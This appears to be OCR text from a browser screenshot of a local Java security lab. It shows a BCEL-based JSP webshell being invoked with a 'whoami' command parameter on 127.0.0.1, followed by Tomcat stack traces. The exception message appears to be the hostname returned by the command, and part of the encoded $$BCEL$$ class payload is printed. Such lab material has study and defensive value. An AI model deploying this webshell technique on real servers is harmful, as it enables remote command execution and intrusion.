 127.0.0.1:8080/BCEL.jsp?xsw6=whoami
1
火狐官方站点 Nepnep CTF小组积... BUUCTF在线评测 Nepnep队员管理规范... 我的备案 - 网站备案 -... 【玩转腾讯云】用腾... 静态网站部署 (25条消息) OWASP ... Java安全之Dubbo反... C (100条消息) Shiro环... 其他书签 移动设备上的书签
javax.servlet.ServletException: java.lang.reflect.InvocationTargetException
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:657)
org.apache.jsp.BCEL_jsp._jspService(BCEL_jsp.java:141)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:466)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:379)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:327)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
根本原因。
java.lang.reflect.InvocationTargetException
sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
java.lang.reflect.Constructor.newInstance(Constructor.java:423)
org.apache.jsp.BCEL_jsp._jspService(BCEL_jsp.java:125)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:466)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:379)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:327)
javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
根本原因。
java.lang.Exception: laptop-dsct0nin
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$85TkS$SQ$Y$7e$8e$m$H$d6U$c4$h$92$dd$ec$s$oJ$a9e$e1$a5$d2$d4$y$bc$84$a61$cd4$b3$yG$5b$83$85$c1$c5$f1$l$f5$H$K$9a$9c$a9o$7d$e8$9f$f4$l$9a$ec$3d$cbM$C$a7$P$7b$f6$9c$e7$7d$de$fb$
sun.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
sun.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
sun.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
java.lang.reflect.Constructor.newInstance(Constructor.java:423)
org.apache.jsp.BCEL_jsp._jspService(BCEL_jsp.java:125)